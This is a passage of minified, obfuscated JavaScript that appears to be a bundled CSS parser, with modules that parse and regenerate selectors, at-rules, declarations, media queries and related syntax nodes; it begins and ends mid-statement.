G=this[EY(0x9fe)]+x;for(;G<this[EY(0x491)]&&(0x0,v['yp'])(this[EY(0xd82)](G));G++);G===this[EY(0x9fe)]+x&&this[EY(0xc99)](EY(0xe86),this[EY(0x9fe)]+x),Z[EY(0x193)](this,G-this[EY(0x9fe)],y),B=this[EY(0x14a)](q,G),G+0x1===this[EY(0x491)]?(this[EY(0xadc)](),Y=Q[EY(0x193)](this)):(Z[EY(0x193)](this,G-this[EY(0x9fe)]+0x1,W),G+0x2===this[EY(0x491)]?(this[EY(0xadc)](),this[EY(0x598)](),O[EY(0x193)](this,E),Y='-'+this[EY(0x91e)](v['wN'])):(k[EY(0x193)](this,G-this[EY(0x9fe)]+0x2,E),this[EY(0xadc)](),Y=this[EY(0x19c)](G+0x1)));}else this[EY(0xc99)]();}}}return null!==B&&B[EY(0xd82)](0x0)===z&&(B=B[EY(0xa10)](0x1)),null!==Y&&Y[EY(0xd82)](0x0)===z&&(Y=Y[EY(0xa10)](0x1)),{'type':EY(0xb11),'loc':this[EY(0x153)](q,this[EY(0x9fe)]),'a':B,'b':Y};}function P(q){const EA=Eg;if(q['a']){const B=('+1'===q['a']||'1'===q['a']?'n':'-1'===q['a']&&'-n')||q['a']+'n';if(q['b']){const Y='-'===q['b'][0x0]||'+'===q['b'][0x0]?q['b']:'+'+q['b'];this[EA(0x788)](B+Y);}else this[EA(0x788)](B);}else this[EA(0x788)](q['b']);}},0xdc2:(w,S,L)=>{'use strict';const Es=a2b;L['r'](S),L['d'](S,{'generate':()=>k,'name':()=>y,'parse':()=>N,'structure':()=>d,'walkContext':()=>E});var v=L(0x11ac);function z(){const EC=a2b;return this[EC(0xa90)](this[EC(0xe45)],!0x0);}function W(){const Ex=a2b;for(let p,O=0x1;p=this[Ex(0x211)](O);O++){if(p===v['Q0'])return!0x0;if(p===v['X6']||p===v['zu'])return!0x1;}return!0x1;}const y=Es(0xca4),E=Es(0x8e5),d={'name':String,'prelude':[Es(0x8a4),Es(0xa90),null],'block':[Es(0x30e),null]};function N(p=!0x1){const Ec=Es,O=this[Ec(0x9fe)];let Z,Q,K=null,U=null;switch(this[Ec(0xb4e)](v['zu']),Z=this[Ec(0x19c)](O+0x1),Q=Z[Ec(0xd05)](),this[Ec(0x598)](),!0x1===this[Ec(0x897)]&&this[Ec(0xccf)]!==v['X6']&&this[Ec(0xccf)]!==v['Qq']&&(K=this[Ec(0x1b4)]?this[Ec(0xe8c)](this[Ec(0x8a4)][Ec(0x806)](this,Z,p),z):z[Ec(0x193)](this,this[Ec(0x624)]),this[Ec(0x598)]()),this[Ec(0xccf)]){case v['Qq']:this[Ec(0xadc)]();break;case v['X6']:U=hasOwnProperty[Ec(0x193)](this[Ec(0x8e5)],Q)&&Ec(0x86a)==typeof this[Ec(0x8e5)][Q][Ec(0x661)]?this[Ec(0x8e5)][Q][Ec(0x661)][Ec(0x193)](this,p):this[Ec(0x30e)](W[Ec(0x193)](this));}return{'type':Ec(0xca4),'loc':this[Ec(0x153)](O,this[Ec(0x9fe)]),'name':Z,'prelude':K,'block':U};}function k(p){const EG=Es;this[EG(0x763)](v['zu'],'@'+p[EG(0x2fb)]),null!==p[EG(0x824)]&&this[EG(0x4a7)](p[EG(0x824)]),p[EG(0x661)]?this[EG(0x4a7)](p[EG(0x661)]):this[EG(0x763)](v['Qq'],';');}},0x1a05:(w,S,L)=>{'use strict';const El=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>z,'parse':()=>E,'structure':()=>y,'walkContext':()=>W});var v=L(0x11ac);const z=El(0x8a4),W=El(0x88a),y={'children':[[]]};function E(N){const ER=El;let k=null;return null!==N&&(N=N[ER(0xd05)]()),this[ER(0x598)](),k=hasOwnProperty[ER(0x193)](this[ER(0x8e5)],N)&&ER(0x86a)==typeof this[ER(0x8e5)][N][ER(0x824)]?this[ER(0x8e5)][N][ER(0x824)][ER(0x193)](this):this[ER(0xc42)](this[ER(0xf3)][ER(0x8a4)]),this[ER(0x598)](),!0x0!==this[ER(0x897)]&&this[ER(0xccf)]!==v['X6']&&this[ER(0xccf)]!==v['Qq']&&this[ER(0xc99)](ER(0x5f2)),{'type':ER(0x8a4),'loc':this[ER(0x2d2)](k),'children':k};}function d(N){const EF=El;this[EF(0x26d)](N);}},0x578:(w,S,L)=>{'use strict';const Ei=a2b;L['r'](S),L['d'](S,{'generate':()=>T,'name':()=>Q,'parse':()=>U,'structure':()=>K});var v=L(0x11ac);const z=0x24,W=0x2a,y=0x3d,E=0x5e,N=0x7c,k=0x7e;function O(){const EH=a2b;this[EH(0x897)]&&this[EH(0xc99)](EH(0xdee));const P=this[EH(0x9fe)];let q=!0x1;return this[EH(0x429)](W)?(q=!0x0,this[EH(0xadc)]()):this[EH(0x429)](N)||this[EH(0xb4e)](v['Vy']),this[EH(0x429)](N)?this[EH(0xd82)](this[EH(0x9fe)]+0x1)!==y?(this[EH(0xadc)](),this[EH(0xb4e)](v['Vy'])):q&&this[EH(0xc99)](EH(0xa89),this[EH(0x491)]):q&&this[EH(0xc99)](EH(0xd5)),{'type':EH(0xaa2),'loc':this[EH(0x153)](P,this[EH(0x9fe)]),'name':this[EH(0x19c)](P)};}function Z(){const EI=a2b,P=this[EI(0x9fe)],q=this[EI(0xd82)](P);return q!==y&&q!==k&&q!==E&&q!==z&&q!==W&&q!==N&&this[EI(0xc99)](EI(0x866)),this[EI(0xadc)](),q!==y&&(this[EI(0x429)](y)||this[EI(0xc99)](EI(0xbee)),this[EI(0xadc)]()),this[EI(0x19c)](P);}const Q=Ei(0x4fa),K={'name':Ei(0xaa2),'matcher':[String,null],'value':[Ei(0x918),Ei(0xaa2),null],'flags':[String,null]};function U(){const ED=Ei,P=this[ED(0x9fe)];let q,B=null,Y=null,A=null;return this[ED(0xb4e)](v['hk']),this[ED(0x598)](),q=O[ED(0x193)](this),this[ED(0x598)](),this[ED(0xccf)]!==v['Oh']&&(this[ED(0xccf)]!==v['Vy']&&(B=Z[ED(0x193)](this),this[ED(0x598)](),Y=this[ED(0xccf)]===v['Qf']?this[ED(0x918)]():this[ED(0xaa2)](),this[ED(0x598)]()),this[ED(0xccf)]===v['Vy']&&(A=this[ED(0x91e)](v['Vy']),this[ED(0x598)]())),this[ED(0xb4e)](v['Oh']),{'type':ED(0x4fa),'loc':this[ED(0x153)](P,this[ED(0x9fe)]),'name':q,'matcher':B,'value':Y,'flags':A};}function T(P){const EJ=Ei;this[EJ(0x763)](v['_i'],'['),this[EJ(0x4a7)](P[EJ(0x2fb)]),null!==P[EJ(0x229)]&&(this[EJ(0x788)](P[EJ(0x229)]),this[EJ(0x4a7)](P[EJ(0x969)])),null!==P[EJ(0x82d)]&&this[EJ(0x763)](v['Vy'],P[EJ(0x82d)]),this[EJ(0x763)](v['_i'],']');}},0x39c:(w,S,L)=>{'use strict';const d0=a2b;L['r'](S),L['d'](S,{'generate':()=>K,'name':()=>k,'parse':()=>Q,'structure':()=>Z,'walkContext':()=>O});var v=L(0x11ac);const z=0x26;function W(){const Ef=a2b;return this[Ef(0xa90)](null,!0x0);}function y(){const EV=a2b;return this[EV(0xe8c)](this[EV(0x1f4)],W);}function E(){const Eu=a2b;return this[Eu(0xa90)](this[Eu(0x1d7)],!0x0);}function N(){const Ee=a2b;if(this[Ee(0xccf)]===v['Qq'])return E[Ee(0x193)](this,this[Ee(0x624)]);const U=this[Ee(0xe8c)](this[Ee(0x548)],E);return this[Ee(0xccf)]===v['Qq']&&this[Ee(0xadc)](),U;}const k=d0(0x30e),O=d0(0x661),Z={'children':[[d0(0xca4),d0(0x1f4),d0(0x548)]]};function Q(U){const d1=d0,T=U?N:y,m=this[d1(0x9fe)];let P=this[d1(0x5ea)]();this[d1(0xb4e)](v['X6']);q:for(;!this[d1(0x897)];)switch(this[d1(0xccf)]){case v['Q0']:break q;case v['M$']:case v['Mw']:this[d1(0xadc)]();break;case v['zu']:P[d1(0xaba)](this[d1(0xe8c)](this[d1(0xca4)][d1(0x806)](this,U),W));break;default:U&&this[d1(0x429)](z)?P[d1(0xaba)](y[d1(0x193)](this)):P[d1(0xaba)](T[d1(0x193)](this));}return this[d1(0x897)]||this[d1(0xb4e)](v['Q0']),{'type':d1(0x30e),'loc':this[d1(0x153)](m,this[d1(0x9fe)]),'children':P};}function K(U){const d2=d0;this[d2(0x763)](v['X6'],'{'),this[d2(0x26d)](U,T=>{const d3=d2;d3(0x548)===T[d3(0xe3b)]&&this[d3(0x763)](v['Qq'],';');}),this[d2(0x763)](v['Q0'],'}');}},0x23c0:(w,S,L)=>{'use strict';const d4=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=d4(0x390),W={'children':[[]]};function y(d,N){const d5=d4,k=this[d5(0x9fe)];let p=null;return this[d5(0xb4e)](v['hk']),p=d[d5(0x193)](this,N),this[d5(0x897)]||this[d5(0xb4e)](v['Oh']),{'type':d5(0x390),'loc':this[d5(0x153)](k,this[d5(0x9fe)]),'children':p};}function E(d){const d6=d4;this[d6(0x763)](v['_i'],'['),this[d6(0x26d)](d),this[d6(0x763)](v['_i'],']');}},0x2305:(w,S,L)=>{'use strict';const d7=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=d7(0x473),W=[];function y(){const d8=d7,d=this[d8(0x9fe)];return this[d8(0xb4e)](v['zG']),{'type':d8(0x473),'loc':this[d8(0x153)](d,this[d8(0x9fe)])};}function E(){const d9=d7;this[d9(0x763)](v['zG'],d9(0xdb1));}},0x631:(w,S,L)=>{'use strict';const dj=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=dj(0x7f1),W=[];function y(){const db=dj,d=this[db(0x9fe)];return this[db(0xb4e)](v['lh']),{'type':db(0x7f1),'loc':this[db(0x153)](d,this[db(0x9fe)])};}function E(){const dM=dj;this[dM(0x763)](v['lh'],dM(0x2df));}},0x41c:(w,S,L)=>{'use strict';const dX=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>W,'parse':()=>E,'structure':()=>y});var v=L(0x11ac);const z=0x2e,W=dX(0x3ba),y={'name':String};function E(){const da=dX;return this[da(0xea0)](z),{'type':da(0x3ba),'loc':this[da(0x153)](this[da(0x9fe)]-0x1,this[da(0x491)]),'name':this[da(0x91e)](v['Vy'])};}function d(N){const dw=dX;this[dw(0x763)](v['_i'],'.'),this[dw(0x763)](v['Vy'],N[dw(0x2fb)]);}},0x92b:(w,S,L)=>{'use strict';const dS=a2b;L['r'](S),L['d'](S,{'generate':()=>O,'name':()=>N,'parse':()=>p,'structure':()=>k});var v=L(0x11ac);const z=0x2b,W=0x2f,y=0x3e,E=0x7e,N=dS(0x56c),k={'name':String};function p(){const dL=dS,Z=this[dL(0x9fe)];let Q;switch(this[dL(0xccf)]){case v['M$']:Q='\x20';break;case v['_i']:switch(this[dL(0xd82)](this[dL(0x9fe)])){case y:case z:case E:this[dL(0xadc)]();break;case W:this[dL(0xadc)](),this[dL(0xe22)](dL(0x7ab)),this[dL(0xea0)](W);break;default:this[dL(0xc99)](dL(0x686));}Q=this[dL(0x19c)](Z);}return{'type':dL(0x56c),'loc':this[dL(0x153)](Z,this[dL(0x9fe)]),'name':Q};}function O(Z){const dv=dS;this[dv(0x788)](Z[dv(0x2fb)]);}},0x1334:(w,S,L)=>{'use strict';const dz=a2b;L['r'](S),L['d'](S,{'generate':()=>N,'name':()=>y,'parse':()=>d,'structure':()=>E});var v=L(0x11ac);const z=0x2a,W=0x2f,y=dz(0x7ad),E={'value':String};function d(){const dW=dz,k=this[dW(0x9fe)];let p=this[dW(0x491)];return this[dW(0xb4e)](v['Mw']),p-k+0x2>=0x2&&this[dW(0xd82)](p-0x2)===z&&this[dW(0xd82)](p-0x1)===W&&(p-=0x2),{'type':dW(0x7ad),'loc':this[dW(0x153)](k,this[dW(0x9fe)]),'value':this[dW(0x14a)](k+0x2,p)};}function N(k){const dy=dz;this[dy(0x763)](v['Mw'],'/*'+k[dy(0x969)]+'*/');}},0xcbc:(w,S,L)=>{'use strict';const dE=a2b;L['r'](S),L['d'](S,{'generate':()=>k,'name':()=>W,'parse':()=>N,'structure':()=>y});var v=L(0x11ac);const z=new Set([v['Qx'],v['no'],v['LT']]),W=dE(0xdb),y={'kind':String,'children':[[dE(0xaa2),dE(0x216),dE(0x27e),dE(0x235),dE(0xc8c)]]};function E(p){const dd=dE;return this[dd(0xf28)](0x1)===v['Vy']&&z[dd(0xc32)](this[dd(0xf28)](0x2))?this[dd(0x216)](p):this[dd(0x235)](p);}const d={'media':E,'container':E,'supports'(){const dn=dE;return this[dn(0xc8c)]();}};function N(p=dE(0x352)){const dN=dE,O=this[dN(0x5ea)]();K:for(;!this[dN(0x897)];)switch(this[dN(0xccf)]){case v['Mw']:case v['M$']:this[dN(0xadc)]();continue;case v['Vy']:O[dN(0xaba)](this[dN(0xaa2)]());break;case v['AJ']:{let Z=this[dN(0xe8c)](()=>d[p][dN(0x193)](this,p),()=>null);Z||(Z=this[dN(0xe8c)](()=>{const dk=dN;this[dk(0xb4e)](v['AJ']);const Q=this[dk(0xdb)](p);return this[dk(0xb4e)](v['no']),Q;},()=>this[dN(0x70c)](p))),O[dN(0xaba)](Z);break;}case v['zt']:{let Q=this[dN(0xe8c)](()=>this[dN(0x27e)](p),()=>null);Q||(Q=this[dN(0x70c)](p)),O[dN(0xaba)](Q);break;}default:break K;}return O[dN(0xca0)]&&this[dN(0xc99)](dN(0x93a)),{'type':dN(0xdb),'loc':this[dN(0x2d2)](O),'kind':p,'children':O};}function k(p){const dp=dE;p[dp(0x26d)][dp(0x6f7)](O=>{const dO=dp;dO(0xdb)===O[dO(0xe3b)]?(this[dO(0x763)](v['AJ'],'('),this[dO(0x4a7)](O),this[dO(0x763)](v['no'],')')):this[dO(0x4a7)](O);});}},0x23d:(S,L,z)=>{'use strict';const dU=a2b;z['r'](L),z['d'](L,{'generate':()=>x,'name':()=>B,'parse':()=>C,'structure':()=>A,'walkContext':()=>Y});var W=z(0xc8c),E=z(0x11ac);const N=0x21,k=0x23,O=0x24,Z=0x26,Q=0x2a,K=0x2b,U=0x2f;function T(){const dZ=a2b;return this[dZ(0xa90)](this[dZ(0x4b0)],!0x0);}function P(){const dQ=a2b;return this[dQ(0xa90)](this[dQ(0x4b0)],!0x1);}function q(){const dK=a2b,F=this[dK(0x624)],H=this[dK(0x4ee)]();return dK(0xa90)!==H[dK(0xe3b)]&&!0x1===this[dK(0x897)]&&this[dK(0xccf)]!==E['Qq']&&!0x1===this[dK(0x429)](N)&&!0x1===this[dK(0x5fa)](F)&&this[dK(0xc99)](),H;}const B=dU(0x548),Y=dU(0x721),A={'important':[Boolean,String],'property':String,'value':[dU(0x4ee),dU(0xa90)]};function C(){const dT=dU,F=this[dT(0x9fe)],H=this[dT(0x624)],I=G[dT(0x193)](this),D=(0x0,W['vs'])(I),J=D?this[dT(0x44a)]:this[dT(0x3f7)],V=D?P:T;let j0,j1=!0x1;this[dT(0x598)](),this[dT(0xb4e)](E['Qx']);const j2=this[dT(0x624)];if(D||this[dT(0x598)](),j0=J?this[dT(0xe8c)](q,V):V[dT(0x193)](this,this[dT(0x624)]),D&&dT(0x4ee)===j0[dT(0xe3b)]&&j0[dT(0x26d)][dT(0xca0)]){for(let j3=j2-this[dT(0x624)];j3<=0x0;j3++)if(this[dT(0x211)](j3)===E['M$']){j0[dT(0x26d)][dT(0x640)]({'type':dT(0x6c4),'loc':null,'value':'\x20'});break;}}return this[dT(0x429)](N)&&(j1=R[dT(0x193)](this),this[dT(0x598)]()),!0x1===this[dT(0x897)]&&this[dT(0xccf)]!==E['Qq']&&!0x1===this[dT(0x5fa)](H)&&this[dT(0xc99)](),{'type':dT(0x548),'loc':this[dT(0x153)](F,this[dT(0x9fe)]),'important':j1,'property':I,'value':j0};}function x(F){const dh=dU;this[dh(0x763)](E['Vy'],F[dh(0x66e)]),this[dh(0x763)](E['Qx'],':'),this[dh(0x4a7)](F[dh(0x969)]),F[dh(0x498)]&&(this[dh(0x763)](E['_i'],'!'),this[dh(0x763)](E['Vy'],!0x0===F[dh(0x498)]?dh(0x498):F[dh(0x498)]));}function G(){const dm=dU,F=this[dm(0x9fe)];if(this[dm(0xccf)]===E['_i'])switch(this[dm(0xd82)](this[dm(0x9fe)])){case Q:case O:case K:case k:case Z:this[dm(0xadc)]();break;case U:this[dm(0xadc)](),this[dm(0x429)](U)&&this[dm(0xadc)]();}return this[dm(0xccf)]===E['Vw']?this[dm(0xb4e)](E['Vw']):this[dm(0xb4e)](E['Vy']),this[dm(0x19c)](F);}function R(){const dP=dU;this[dP(0xb4e)](E['_i']),this[dP(0x598)]();const F=this[dP(0x91e)](E['Vy']);return dP(0x498)===F||F;}},0x201:(w,S,L)=>{'use strict';const dt=a2b;L['r'](S),L['d'](S,{'generate':()=>N,'name':()=>y,'parse':()=>d,'structure':()=>E});var v=L(0x11ac);const z=0x26;function W(){const dq=a2b;return this[dq(0xa90)](this[dq(0x1d7)],!0x0);}const y=dt(0xaf1),E={'children':[[dt(0x548),dt(0xca4),dt(0x1f4)]]};function d(){const dr=dt,k=this[dr(0x5ea)]();for(;!this[dr(0x897)];)switch(this[dr(0xccf)]){case v['M$']:case v['Mw']:case v['Qq']:this[dr(0xadc)]();break;case v['zu']:k[dr(0xaba)](this[dr(0xe8c)](this[dr(0xca4)][dr(0x806)](this,!0x0),W));break;default:this[dr(0x429)](z)?k[dr(0xaba)](this[dr(0xe8c)](this[dr(0x1f4)],W)):k[dr(0xaba)](this[dr(0xe8c)](this[dr(0x548)],W));}return{'type':dr(0xaf1),'loc':this[dr(0x2d2)](k),'children':k};}function N(k){const dB=dt;this[dB(0x26d)](k,p=>{const dg=dB;dg(0x548)===p[dg(0xe3b)]&&this[dg(0x763)](v['Qq'],';');});}},0x1fa5:(w,S,L)=>{'use strict';const dY=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=dY(0x1bd),W={'value':String,'unit':String};function y(){const dA=dY,d=this[dA(0x9fe)],N=this[dA(0x9e3)](v['fg']);return{'type':dA(0x1bd),'loc':this[dA(0x153)](d,this[dA(0x9fe)]),'value':N,'unit':this[dA(0x14a)](d+N[dA(0x49d)],this[dA(0x9fe)])};}function E(d){const dC=dY;this[dC(0x763)](v['fg'],d[dC(0x969)]+d[dC(0x4e2)]);}},0xe8b:(w,S,L)=>{'use strict';const dx=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>W,'parse':()=>E,'structure':()=>y});var v=L(0x11ac);const z=0x2f,W=dx(0x216),y={'kind':String,'name':String,'value':[dx(0xaa2),dx(0x6d8),dx(0x1bd),dx(0x5fb),dx(0x818),null]};function E(N){const ds=dx,k=this[ds(0x9fe)];let p,O=null;if(this[ds(0xb4e)](v['AJ']),this[ds(0x598)](),p=this[ds(0x91e)](v['Vy']),this[ds(0x598)](),this[ds(0xccf)]!==v['no']){switch(this[ds(0xb4e)](v['Qx']),this[ds(0x598)](),this[ds(0xccf)]){case v['wN']:O=this[ds(0x53d)](0x1)===v['_i']?this[ds(0x5fb)]():this[ds(0x6d8)]();break;case v['fg']:O=this[ds(0x1bd)]();break;case v['Vy']:O=this[ds(0xaa2)]();break;case v['zt']:O=this[ds(0xe8c)](()=>{const dc=ds,Z=this[dc(0x818)](this[dc(0xc42)],this[dc(0xf3)][dc(0x4ee)]);return this[dc(0x598)](),this[dc(0x429)](z)&&this[dc(0xc99)](),Z;},()=>this[ds(0x5fb)]());break;default:this[ds(0xc99)](ds(0x197));}this[ds(0x598)]();}return this[ds(0x897)]||this[ds(0xb4e)](v['no']),{'type':ds(0x216),'loc':this[ds(0x153)](k,this[ds(0x9fe)]),'kind':N,'name':p,'value':O};}function d(N){const dG=dx;this[dG(0x763)](v['AJ'],'('),this[dG(0x763)](v['Vy'],N[dG(0x2fb)]),null!==N[dG(0x969)]&&(this[dG(0x763)](v['Qx'],':'),this[dG(0x4a7)](N[dG(0x969)])),this[dG(0x763)](v['no'],')');}},0x753:(w,S,L)=>{'use strict';const dl=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>z,'parse':()=>E,'structure':()=>W});var v=L(0x11ac);const z=dl(0x27e),W={'kind':String,'feature':String,'value':[dl(0x548),dl(0x908)]};function y(N,k){const dR=dl,p=(this[dR(0xdd0)][N]||{})[k];return dR(0x86a)!=typeof p&&this[dR(0xc99)](dR(0x59f)+k+'()'),p;}function E(N=dl(0x8f4)){const dF=dl,k=this[dF(0x9fe)],p=this[dF(0xcb1)](),O=y[dF(0x193)](this,N,p[dF(0xd05)]());this[dF(0x598)]();const Z=this[dF(0xe8c)](()=>{const dH=dF,Q=this[dH(0x624)],K=O[dH(0x193)](this);return!0x1===this[dH(0x897)]&&!0x1===this[dH(0x5fa)](Q)&&this[dH(0xc99)](),K;},()=>this[dF(0xa90)](null,!0x1));return this[dF(0x897)]||this[dF(0xb4e)](v['no']),{'type':dF(0x27e),'loc':this[dF(0x153)](k,this[dF(0x9fe)]),'kind':N,'feature':p,'value':Z};}function d(N){const dI=dl;this[dI(0x763)](v['zt'],N[dI(0xac5)]+'('),this[dI(0x4a7)](N[dI(0x969)]),this[dI(0x763)](v['no'],')');}},0x752:(w,S,L)=>{'use strict';const di=a2b;L['r'](S),L['d'](S,{'generate':()=>K,'name':()=>N,'parse':()=>Q,'structure':()=>k});var v=L(0x11ac);const z=0x2f,W=0x3c,y=0x3d,E=0x3e,N=di(0x235),k={'kind':String,'left':[di(0xaa2),di(0x6d8),di(0x1bd),di(0x5fb),di(0x818)],'leftComparison':String,'middle':[di(0xaa2),di(0x6d8),di(0x1bd),di(0x5fb),di(0x818)],'rightComparison':[String,null],'right':[di(0xaa2),di(0x6d8),di(0x1bd),di(0x5fb),di(0x818),null]};function O(){const dD=di;switch(this[dD(0x598)](),this[dD(0xccf)]){case v['wN']:return this[dD(0x429)](z,this[dD(0x4ed)](0x1))?this[dD(0x5fb)]():this[dD(0x6d8)]();case v['fg']:return this[dD(0x1bd)]();case v['Vy']:return this[dD(0xaa2)]();case v['zt']:return this[dD(0xe8c)](()=>{const dJ=dD,U=this[dJ(0x818)](this[dJ(0xc42)],this[dJ(0xf3)][dJ(0x4ee)]);return this[dJ(0x598)](),this[dJ(0x429)](z)&&this[dJ(0xc99)](),U;},()=>this[dD(0x5fb)]());default:this[dD(0xc99)](dD(0x197));}}function Z(U){const df=di;if(this[df(0x598)](),this[df(0x429)](W)||this[df(0x429)](E)){const T=this[df(0xc62)][this[df(0x9fe)]];return this[df(0xadc)](),this[df(0x429)](y)?(this[df(0xadc)](),T+'='):T;}if(this[df(0x429)](y))return'=';this[df(0xc99)](df(0x880)+(U?df(0x2a4):'')+df(0xd67));}function Q(U=di(0x8f4)){const dV=di,T=this[dV(0x9fe)];this[dV(0x598)](),this[dV(0xb4e)](v['AJ']);const m=O[dV(0x193)](this),P=Z[dV(0x193)](this,dV(0xaa2)===m[dV(0xe3b)]),q=O[dV(0x193)](this);let B=null,g=null;return this[dV(0x53d)](0x0)!==v['no']&&(B=Z[dV(0x193)](this),g=O[dV(0x193)](this)),this[dV(0x598)](),this[dV(0xb4e)](v['no']),{'type':dV(0x235),'loc':this[dV(0x153)](T,this[dV(0x9fe)]),'kind':U,'left':m,'leftComparison':P,'middle':q,'rightComparison':B,'right':g};}function K(U){const du=di;this[du(0x763)](v['AJ'],'('),this[du(0x4a7)](U[du(0x23f)]),this[du(0x788)](U[du(0xc8f)]),this[du(0x4a7)](U[du(0xf08)]),U[du(0xd0c)]&&(this[du(0x788)](U[du(0x5d3)]),this[du(0x4a7)](U[du(0xd0c)])),this[du(0x763)](v['no'],')');}},0x621:(w,S,L)=>{'use strict';const de=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>z,'parse':()=>E,'structure':()=>y,'walkContext':()=>W});var v=L(0x11ac);const z=de(0x818),W=de(0x86a),y={'name':String,'children':[[]]};function E(N,k){const n0=de,p=this[n0(0x9fe)],O=this[n0(0xcb1)](),Z=O[n0(0xd05)]();let Q;return Q=k[n0(0xb60)](Z)?k[Z][n0(0x193)](this,k):N[n0(0x193)](this,k),this[n0(0x897)]||this[n0(0xb4e)](v['no']),{'type':n0(0x818),'loc':this[n0(0x153)](p,this[n0(0x9fe)]),'name':O,'children':Q};}function d(N){const n1=de;this[n1(0x763)](v['zt'],N[n1(0x2fb)]+'('),this[n1(0x26d)](N),this[n1(0x763)](v['no'],')');}},0x142:(w,S,L)=>{'use strict';const n2=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=n2(0x70c),W={'kind':String,'function':[String,null],'children':[[]]};function y(d){const n3=n2,N=this[n3(0x9fe)];let k=null;this[n3(0xccf)]===v['zt']?k=this[n3(0xcb1)]():this[n3(0xb4e)](v['AJ']);const p=this[n3(0xe8c)](()=>{const n4=n3,O=this[n4(0x624)],Z=this[n4(0xc42)](this[n4(0xf3)][n4(0x4ee)]);return!0x1===this[n4(0x897)]&&!0x1===this[n4(0x5fa)](O)&&this[n4(0xc99)](),Z;},()=>this[n3(0x2e5)](this[n3(0xa90)](null,!0x1)));return this[n3(0x897)]||this[n3(0xb4e)](v['no']),{'type':n3(0x70c),'loc':this[n3(0x153)](N,this[n3(0x9fe)]),'kind':d,'function':k,'children':p};}function E(d){const n5=n2;d[n5(0x86a)]?this[n5(0x763)](v['zt'],d[n5(0x86a)]+'('):this[n5(0x763)](v['AJ'],'('),this[n5(0x26d)](d),this[n5(0x763)](v['no'],')');}},0x2011:(w,S,L)=>{'use strict';const n6=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>W,'parse':()=>E,'structure':()=>y,'xxx':()=>z});var v=L(0x11ac);const z=n6(0x74d),W=n6(0xde3),y={'value':String};function E(){const n7=n6,N=this[n7(0x9fe)];return this[n7(0xb4e)](v['Vw']),{'type':n7(0xde3),'loc':this[n7(0x153)](N,this[n7(0x9fe)]),'value':this[n7(0x19c)](N+0x1)};}function d(N){const n8=n6;this[n8(0x763)](v['Vw'],'#'+N[n8(0x969)]);}},0x1ee1:(w,S,L)=>{'use strict';const n9=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=n9(0x6ca),W={'name':String};function y(){const nj=n9,d=this[nj(0x9fe)];return this[nj(0xb4e)](v['Vw']),{'type':nj(0x6ca),'loc':this[nj(0x153)](d,this[nj(0x9fe)]),'name':this[nj(0x19c)](d+0x1)};}function E(d){const nb=n9;this[nb(0x763)](v['_i'],'#'+d[nb(0x2fb)]);}},0x218a:(w,S,L)=>{'use strict';const nM=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=nM(0xaa2),W={'name':String};function y(){const nX=nM;return{'type':nX(0xaa2),'loc':this[nX(0x153)](this[nX(0x9fe)],this[nX(0x491)]),'name':this[nX(0x91e)](v['Vy'])};}function E(d){const na=nM;this[na(0x763)](v['Vy'],d[na(0x2fb)]);}},0x1454:(w,S,L)=>{'use strict';const nw=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>W,'parse':()=>E,'structure':()=>y});var v=L(0x11ac);const z=0x2e,W=nw(0x4cd),y={'name':String};function E(){const nS=nw;let N=this[nS(0x9fe)],k=this[nS(0x91e)](v['Vy']);for(;this[nS(0x429)](z);)this[nS(0xb4e)](v['_i']),k+='.'+this[nS(0x91e)](v['Vy']);return{'type':nS(0x4cd),'loc':this[nS(0x153)](N,this[nS(0x9fe)]),'name':k};}function d(N){const nL=nw;this[nL(0x788)](N[nL(0x2fb)]);}},0x117c:(w,S,L)=>{'use strict';const nv=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=nv(0x38e),W={'children':[[nv(0x4cd)]]};function y(){const nz=nv,d=this[nz(0x5ea)]();for(this[nz(0x598)]();!this[nz(0x897)]&&(d[nz(0xaba)](this[nz(0x4cd)]()),this[nz(0xf28)](0x0)===v['A9']);)this[nz(0x598)](),this[nz(0xadc)](),this[nz(0x598)]();return{'type':nz(0x38e),'loc':this[nz(0x2d2)](d),'children':d};}function E(d){const nW=nv;this[nW(0x26d)](d,()=>this[nW(0x763)](v['A9'],','));}},0x2271:(w,S,L)=>{'use strict';const ny=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=ny(0x571),W={'modifier':[String,null],'mediaType':[String,null],'condition':[ny(0xdb),null]};function y(){const nE=ny,d=this[nE(0x9fe)];let N=null,k=null,p=null;if(this[nE(0x598)](),this[nE(0xccf)]===v['Vy']&&this[nE(0xf28)](0x1)!==v['AJ']){const O=this[nE(0x91e)](v['Vy']),Z=O[nE(0xd05)]();switch(nE(0x910)===Z||nE(0x8b2)===Z?(this[nE(0x598)](),N=Z,k=this[nE(0x91e)](v['Vy'])):k=O,this[nE(0xf28)](0x0)){case v['Vy']:this[nE(0x598)](),this[nE(0xe22)](nE(0xdd7)),p=this[nE(0xdb)](nE(0x352));break;case v['X6']:case v['Qq']:case v['A9']:case v['LT']:break;default:this[nE(0xc99)](nE(0xb81));}}else switch(this[nE(0xccf)]){case v['Vy']:case v['AJ']:case v['zt']:p=this[nE(0xdb)](nE(0x352));break;case v['X6']:case v['Qq']:case 